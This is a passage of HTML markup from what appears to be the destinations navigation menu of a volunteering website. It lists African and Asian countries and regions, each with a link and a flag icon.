                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Cape Verde</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ghana.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/dec4f9f0db2fa74f49aeae76c4d315e59a751a77/gh.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ghana</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="senegal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/0e9ed71535c9ffb41845bde0436c25a911804a4b/sn.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Senegal</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="northern-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Northern Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="egypt.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/842e3018afe7c6e331ab6db1b4dbb9e59c74783e/eg.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Egypt</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="morocco.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f0bdec701cfac27e1704304d5bb954559e4220a6/ma.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Morocco</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class="md:col-[3] 
                        md:row-[1_/_span_2]
                    ">
                    <div class="inline-block">
                        
                            <a href="eastern-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Eastern Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="kenya.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/997e1973ecf3dc84d0e6a6239fdf37bf4ffd87b7/ke.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Kenya</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="madagascar.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/89b24baa95888689630588450fced10e448a44df/mg.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Madagascar</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="malawi.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/57400eb9812e9370d8f26b1e0b472fc487a424ac/mw.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Malawi</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="mozambique.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f7be4ee78e331540ee252674f36e25e7e1b1114f/mz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Mozambique</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="rwanda.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/3f5bcbf2b8ee235b5f2269684881543adc5240c1/rw.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Rwanda</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="seychelles.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/1019b1ab850dec9513a83377b55c545272c04366/sc.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Seychelles</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="tanzania.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ef5bf7ab1fe0f2731e41cf36063c52c6c7133483/tz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Tanzania</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="zanzibar.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Zanzibar</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="uganda.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/a2b2302d3d0c66ba13f7c49555b6054db83591f4/ug.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Uganda</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="zambia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/006a231cc86ad527adf52c6d3522c520baab4f53/zm.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Zambia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="zimbabwe.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/1fc05fb168f0e83198ce07e133403f999a8f1196/zw.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Zimbabwe</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="middle-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Middle Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="cameroon.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/bc3cfd3a75b8fa929083ed94e6903dd8f34ac03e/cm.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Cameroon</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="southern-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Southern Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="botswana.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f6791d26da62b59b770e9438faa8ea6ed19248f7/bw.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Botswana</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="namibia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/98a8c65dc6e471d35206b220d88c5704c80aacf4/na.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Namibia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="south-africa.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/08dd803bebe7a5b6e9729590b77315e2064151da/za.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>South Africa</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="cape-town.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cape Town</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="swaziland.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f76ff5ce9e080494b3e4c58b9e6f96ff02c53d5d/sz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Swaziland</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
        <div
            class="
                md:grid-cols-3
             
                hidden
             mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-destinations-target="asia">
            
                <div
                    class=" 
                        md:row-[1_/_span_2]
                    ">
                    <div class="inline-block">
                        
                            <a href="middle-eastern.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Middle East
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="israel.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/d0bb5cb3fdca2093bd298bf444c2f54c55011071/il.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Israel</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="jordan.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/afb40d982be531bddccd128be5ca7cb84af9835f/jo.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Jordan</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="palestine.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8ec12aed7d454a0ceb787af561e5b24d9436c4a0/ps.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Palestine</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="turkey.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/2f8e068b107feda4f9264f6996ac604991031257/tr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Turkey</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" 
                        md:row-[1_/_span_2]
                    ">
                    <div class="inline-block">
                        
                            <a href="southern-asia.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Southern Asia
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="india.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/6fccfd7735304364c368e98bf4b9ae9e37d3c3f1/in.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>India</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="delhi.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Delhi</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="maldives.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/87e3241edb6b67c19138bf1e962f4155b9e5ffc8/mv.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Maldives</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="nepal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/55369dfc715f231e137b2062317840e5de0f4b0c/np.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Nepal</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="sri-lanka.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/b3760014ef5be523a1853c00031e41b59660e38c/lk.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Sri Lanka</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="eastern-asia.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Eastern Asia
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="china.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/b6320f7c413ccaec7ecf914638c3b13ec6a0317a/cn.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>China</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="giant-panda.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Big Pandas</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="mongolia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/5d4d283c075f735365b20391bf71171caf7620c3/mn.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Mongolia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="south-korea.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/864a5c270e5a415eec471389c3fbed09d08d58fe/kr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>South Korea</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="south-east-asia.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    South East Asia
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="cambodia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8ba60b76a814ffbcc2d46918e999d58771eaba39/kh.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Cambodia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="indonesia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/be7fc0192ccd93868596f98bd6b1f2bd52a57edc/id.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Indonesia</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="bali.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Bali</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="laos.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/d9794a33eb9739183cf93f7ef02f36497b1631c1/la.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Laos</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="malaysia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/797f09584c6f90b99506980265664b2a2029378b/my.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Malaysia</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="borneo.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Borneo</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="philippines.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/74d414f2a2294db17de11ad7e2fe7eff46039175/ph.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Philippines</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="thailand.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/cc941547c987ff2a0de3c2429094e2471b003eeb/th.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Thailand</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="asian-elephant.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Asian Elephants</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="vietnam.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ec83957fb03ba7aa96c38f8f4b2f50d9b27e58c1/vn.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Vietnam</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
        <div
            class="
                md:grid-cols-3
             
                hidden
             mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-destinations-target="america">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
